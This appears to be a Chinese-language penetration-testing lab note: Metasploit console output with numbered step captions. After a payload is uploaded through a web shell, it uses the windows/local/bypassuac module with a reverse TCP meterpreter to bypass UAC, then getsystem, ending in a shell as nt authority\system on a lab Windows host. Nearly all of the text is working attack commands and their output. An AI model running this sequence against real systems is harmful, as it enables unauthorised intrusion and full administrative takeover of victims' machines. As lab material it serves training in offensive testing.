 msf6 > sessions -i
1 先通过菜刀上传payload到服务器exploit攻击获得会话
Active sessions
===============
Id  Name  Type                     Information                               Connection
--  ----  ----                     -----------                               ----------
3         meterpreter x86/windows  WIN-3GKSK717BDH\ouyang @ WIN-3GKSK717BDH  10.0.0.132:4444 -> 10.0.0.134:49163 (10.0.0.134)
msf6 > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 3
2 使用windows/local/bypassuac模块进行攻击
session => 3
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
3 成功建立会话
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.0.134
[*] Meterpreter session 5 opened (10.0.0.132:4444 -> 10.0.0.134:49270) at 2022-03-18 15:20:27 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
4 getsystem提权
Process 2772 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
5 成功获得system权限
nt authority\system
C:\Windows\system32>